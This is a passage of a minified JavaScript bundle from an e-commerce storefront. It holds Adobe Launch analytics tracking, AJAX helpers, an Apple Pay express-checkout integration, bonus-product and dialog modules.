Array||(s.bag=[]),$.getJSON(a,{pid:e,isuuid:n,isgli:i},function(e){t&&(e.quantity=parseInt(t,10)),s.bag_add.product=e,s.bag_add.source=l.getBagAddSource(r,s),l.fireEvent("bag_add"),l.log("debug",s.bag_add);var n=s.bag.findIndex(function(t){return t.id===e.id});(-1!==n?s.bag[n].quantity+=parseInt(t,10):s.bag.push(e),s.products)&&(-1===s.products.findIndex(function(t){return t.sku===e.sku})&&s.products.push(e));l.log("debug",s.bag)})}},trackEditBagItem:function(e){this.fireEvent("item_edit",{product:e})},trackRemoveFromBag:function(e,t,n,i,r,s){if("undefined"!==r){var o=window.Urls.adobeLaunchGetBasketProduct||null,a=n||!1,l=this;r.bag_remove={},$.getJSON(o,{pid:e,isuuid:!0,isgli:a},function(e){t&&(e.quantity=parseInt(t,10)),r.bag_remove.product=e,r.bag_remove.source=l.getBagAddSource(i,r),l.fireEvent("bag_remove"),l.log("debug",r.bag_remove);var n=r.bag.findIndex(function(t){return t.id===e.id});-1!==n&&(r.bag[n].quantity-=parseInt(t,10));var s=r.products.findIndex(function(t){return t.sku===e.sku});-1!==s&&(r.products[s].quantity-=parseInt(t,10))})}s&&s.click()},trackProductPosition:function(e,t){null!==e&&null!==t&&(t.hasOwnProperty("page")||(t.page={}),t.page.search_result_position=e)},trackMeganavClicks:function(){var e=this;$(document).on("click",'a[data-tracking="top-nav-parent-url"]',function(t){e.fireEvent("nav_click",{link_name:"top nav|"+this.getAttribute("id")})}),$(document).on("click",'ul[data-tracking="top-nav-child-url"] li a',function(t){var n=$.trim($(this).text()),i="top nav|"+$(this).closest(".js-nav-link-main").children(".js-maincat").attr("id")+"|"+n;e.fireEvent("nav_click",{link_name:i})})},trackCartRemove:function(e){var t=this;"undefined"!==e&&$('button[data-tracking="cart-gift-certificate-remove"], button[data-tracking="cart-product-remove"]').one("click",function(n){n.preventDefault();var i="cart-gift-certificate-remove"===this.getAttribute("data-tracking")||!1;t.trackRemoveFromBag(this.getAttribute("data-tracking-custom-value"),null,i,null,e,$(this))})},trackGlobaleOrder:function(e,t,n){if("undefined"!==e&&"undefined"!==t){e.hasOwnProperty("order")||(e.order={});var i=window.Urls.adobeLaunchGetOrderInfo||null,r={};r.alorderid=t,"undefined"!==n&&"undefined"!==n&&(r.globalesubtotal=n),$.ajax({cache:!1,dataType:"json",url:i,data:r,success:function(t){e.order=t}})}},fireEvent:function(e,t){if("undefined"!=typeof _satellite&&"undefined"!==e&&null!==e)return this.log("debug",Resources.ADOBE_LAUNCH_EVENT_TRIGGER+' "'+e+'"'),"pageBottom"===e?_satellite.pageBottom():void 0!==t&&null!==t?(this.log("debug",Resources.ADOBE_LAUNCH_EVENT_APPEND_INFO),this.log("debug",t),_satellite.track(e,t)):_satellite.track(e)},updatePageContext:function(e,t){if(void 0!==t||null!==typeof t)return t.page=t.page||{},e=JSON.parse(e),$.each(e,function(e,n){null!==typeof e&&null!==typeof n&&(t.page[e]=n)}),t},appendFormToken:function(e){return null!==typeof e&&void 0!==e&&"https"===location.protocol.replace(":","")&&$.ajax({url:window.Urls.adobeCampaignCSRFProtection||null,dataType:"json",success:function(t,n){$("<input>").attr({type:"hidden",name:t.name,value:t.value}).appendTo("#"+e)}}),!1},newsletterSignUpModal:function(){var e="adobeLaunchExtNewsletterModal",t="adobeLaunchExtNewsletterModal_response",n=window.Urls.adobeCampaignSignUp||null;this.appendFormToken(e),"https"===location.protocol.replace(":","")?$("#"+e).submit(function(i){i.preventDefault();var r=$("#"+e+" input[name=dwfrm_launchnewsletter_email]").val();void 0!==r&&null!==typeof r&&/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/.test(r)&&$.post(n,$("#"+e).serialize()).success(function(n){$("#"+e).hide(),$("#"+t+" #"+t+"Message").text(n),$("#"+t+" #"+t+"OfferCode").text($("#"+e+"_offerCode").val()),$("#"+t).fadeIn("slow")})}):$("#"+e).submit(function(e){e.preventDefault()})},init:function(){if(this.isEnabled()){var e=this;e.fireEvent("start_target"),$(document).on("click",'a[data-tracking="header-nav-url"]',function(t){var n=$(this).data("tracking-custom-value")||null;e.fireEvent("nav_click",{link_name:"header|"+("undefined"!==n&&null!==n?n:$.trim($(this).text()))})}),$(document).on("click",'nav[data-tracking="footer-nav-url"] a',function(t){e.fireEvent("nav_click",{link_name:"footer|"+$.trim($(this).text())})}),$(document).on("click",".js-footer-social a",function(t){for(var n,i=$(this).attr("href"),r=["facebook","instagram","twitter"],s=0;s<r.length;s++)if(-1!==i.indexOf(r[s])){n=r[s];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],20:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./util"),s=[];n.getJson=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){s[e.url]&&delete s[e.url]}))},n.load=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"html",url:r.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),s[e.url]&&delete s[e.url]}))}},{"./progress":69,"./util":86}],21:[function(e,t,n){"use strict";var i=e("./app"),r=e("./apple-pay-sfcc"),s=e("./sticky-header"),o=e("./minicart"),a=e("./header"),l=e("./mega-nav"),c=e("./accessibility"),u=e("./multicurrency"),d=e("./newsletter"),p=e("./page"),f=e("./rating"),h=e("./pages/product/recommendations"),v=e("./tie-cufflink-matcher"),m=e("./stockalert"),g=e("./quickview"),w=e("./pages/product/validateSelection"),_=e("./siteselection"),b=e("./accordion"),y=e("./updatelocalecookie"),j=e("./outfitting-module"),k=e("./fit-tool"),C=e("./pdpAddons"),x=e("./utils/select2"),S={product:e("./pages/product")},T=function(){r.init(),s.init(),j.init(),o.init(),f.init(),u.init(),d.init(),m.init(),a.init(),l.init(),c.init(),_.init(),v.init(),g.init(),w.init(),h.init(),b.init(),y.init(),k.init(),C.init(),x.init(),$.extend(p,window.pageContext);var e=p.ns;e&&S[e]&&S[e].init&&S[e].init()};$(document).ready(function(){i.init(),T()})},{"./accessibility":16,"./accordion":17,"./app":22,"./apple-pay-sfcc":23,"./fit-tool":28,"./header":34,"./mega-nav":38,"./minicart":40,"./multicurrency":43,"./newsletter":44,"./outfitting-module":45,"./page":46,"./pages/product":53,"./pages/product/recommendations":60,"./pages/product/validateSelection":63,"./pdpAddons":67,"./quickview":71,"./rating":72,"./siteselection":78,"./sticky-header":79,"./stockalert":80,"./tie-cufflink-matcher":83,"./updatelocalecookie":85,"./utils/select2":90}],22:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./menu-overlay"),s=e("./mobile-nav"),o=e("./minicart"),a=e("./header"),l=(e("./sticky-header"),e("./util")),c=e("lodash"),u=e("./quickview"),d=e("./sessionStorage"),p=e("./siteselection"),f=e("./pages/checkout/confirmation"),h=e("./adobelaunch"),v=e("./lozad"),m=e("./header-dropdowns"),g=e("./video"),w=e("./utils/viewports");if(!window.jQuery){var _=document.createElement("script");_.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),_.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(_)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var b=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),h.isEnabled()&&(h.init(),h.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),l.limitCharacters();var e=w(window.innerWidth).isViewport.touchOrMediumViewport;e?(s.init(),p.init()):e||r.init();var t=window.innerWidth;$(window).resize(c.debounce(function(){var e=window.innerWidth,n=w(e).isViewport.touchOrMediumViewport;t!=e&&(n?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):n||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),o.init(),$(".js-header-welcome")[0]&&!w(e).isViewport.touchOrMediumViewport&&m.init($(".js-user-panel").parent()),a.hideSearch(),s.reset(),r.init(),m.hideXbrSelector(),$(".js-country_currency_switcher").hide(),$(".js-maincat, .shippingSwitcherLink").removeClass("navigation__li-link--active"),$(".navigation__li-subcats--active, .js-country_currency_switcher").hide(),$(".js-navigation__level").removeClass("navigation__li-subcats--active")),p.shippingSwitcherLinkInit(),a.logoSwitcher(),g.init())},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];v().observe(),$("body").on("lozad",function(){v().observe()}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),u.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){d.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),h.isEnabled()&&h.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})}(),g.init();d.setItem("previously_visited_page",d.getItem("current_page"));d.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&f.init()};window.sgDialog=e("./dialog"),t.exports={init:function(){$(document).ready(function(){b()})}}},{"./adobelaunch":19,"./dialog":26,"./header":34,"./header-dropdowns":33,"./jquery-ext":35,"./lozad":37,"./menu-overlay":39,"./minicart":40,"./mobile-nav":41,"./pages/checkout/confirmation":47,"./quickview":71,"./sessionStorage":77,"./siteselection":78,"./sticky-header":79,"./util":86,"./utils/viewports":92,"./video":94,lodash:5}],23:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,r="dw-apple-pay-processed",s="sku",o="; dwapupreq=",a={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,u,d,p,f=e.action,h=e.inject;R(),l=I(),setInterval(function(){var e=I();e&&e!==l&&(l=e,R())},200)}function v(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function m(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(v)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(v)}function w(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function _(){c&&(t.href=c)}function b(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function y(e){E(null),m(f.cancel,{}).then(function(e){b(e)},function(e){b(e.response),_()}).catch(function(e){console.error(e)})}function j(e){m(f.onpaymentauthorized,w(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),b(e),E(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){b(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var r=k(e.shippingAddressErrors);if(r)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var s=new ApplePayError("shippingContactInvalid",e,r);t.push(s)}});else{var s=new ApplePayError("addressUnserviceable");t.push(s)}}if(e.billingAddressErrors.length>0){var o=k(e.billingAddressErrors);if(o)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,o);t.push(n)}});else{var a=new ApplePayError("billingContactInvalid");t.push(a)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):_()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){m(f.onpaymentmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completePaymentMethodSelection(e.total,e.lineItems),b(e)},function(e){p.completePaymentMethodSelection(d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function x(e){m(f.onshippingcontactselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),b(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:d.total,newLineItems:d.lineItems,errors:[t]}),b(e.response)}).catch(function(e){console.error(e)})}function S(e){m(f.onshippingmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),b(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&a[t]?a[t]:n.STATUS_FAILURE,d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function T(e){m(f.onvalidatemerchant,Object.assign(w(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function E(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=y,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=T)}function A(e,t){var r=document.createElement("apple-pay-button");r.type="pay",r.setAttribute("type","plain");var o,a="";if(t.css&&(a+=t.css),t.copy&&(e.getAttribute(s)&&r.setAttribute(s,e.getAttribute(s)),e.className&&(a+=" "+e.className),e.id)){var l=e.id;e.id="",r.id=l}if((a&&(r.className=a),t.style)&&("this"===t.style.ref?o=e:t.style.ref&&(o=document.querySelector(t.style.ref)),o&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(o),h="",v=0;v<t.style.attr.length;v++)h+=t.style.attr[v]+":"+c.getPropertyValue(t.style.attr[v])+";";r.style=h}return r.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=r.getAttribute(s),m(f.prepareBasket,{sku:e}).then(function(e){b(e)},function(e){try{p.abort()}catch(e){console.error(e)}b(e.response),_()}).catch(function(e){console.error(e)}),0===parseFloat(u.total.amount)&&(u.total.amount="0.01"),E(new n(i,u)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){d=Object.assign({},u)},failure:function(){}}),!1},r}function q(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,r)&&function(e,t){return e.hasAttribute(s)?!!u:u&&u.total&&u.total.amount&&parseFloat(u.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+r}}function L(){if(u){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)q(t[i],e);h.directives.length&&setTimeout(L,1e3)}}function R(){g(f.getRequest).then(function(e){u=Object.assign({},e.request),L(),b(e)}).catch(function(e){console.error(e),b(e.response)})}function I(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(o);return t<0?"":(t+=o.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],24:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./page"),s=e("./scrollbar"),o=e("./util"),a=[],l=1,c="";var u=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},d=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===a.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=a.length;t<n;t++){var r=a[t],s=u(r);$(s).appendTo(i)}}var o=l-a.length;e.find(".bonus-items-available").text(o)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),a.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=o.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),d()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=o.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),r=$(this).closest(".js-product-detail"),s=i.find('input[name="productUUID"]').val(),a=i.find('input[name="Quantity"]').val(),l=isNaN(a)?1:+a,u={},d={};d.product={uuid:s,pid:i.find('input[name="pid"]').val(),qty:l,name:r.find(".product-name").text(),attributes:r.find(".product-variations").data("attributes"),options:[]},u.bonusproducts=[],u.bonusproducts.push(d),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(u)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),r=a.length;for(n=0;n<r;n++)if(a[n].uuid===i){a.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=o.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=a.length;e<t;e++){var i,r,s={pid:a[e].pid,qty:a[e].qty,options:{}},o=a[e];if(o.options)for(i=0,r=o.options.length;i<r;i++){var l=o.options[i];s.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:s})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){r.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),d(),s.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=o.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":26,"./page":46,"./scrollbar":73,"./util":86}],25:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],26:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./util"),s=e("lodash");document.querySelector("body");function o(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var a=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){a=!0}}))}catch(e){}var l=!1;a&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=s.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",o,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",o,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":20,"./util":86,lodash:5}],27:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var 